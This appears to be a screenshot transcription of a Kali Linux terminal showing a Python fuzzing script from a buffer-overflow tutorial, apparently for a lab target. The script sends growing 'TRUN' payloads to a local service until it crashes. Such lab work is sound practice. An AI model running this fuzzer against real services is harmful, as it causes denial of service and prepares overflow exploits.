 kali@kali: ~
File Actions Edit View Help
import sys
import socket
from time import sleep
buffer = b"A" * 100
while True:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(("192.168.0.4", 9999))
        s.send(b"TRUN /.:/" + buffer)
        s.close()
        sleep(1)
        buffer = buffer + b"A" * 100
    except Exception as error:
        print(error)
        print(f"Fuzzing crashed at {len(buffer)} bytes.")
        sys.exit()
~
~
~
~
~
fuzzing.py [+] 20,1 All
-- INSERT --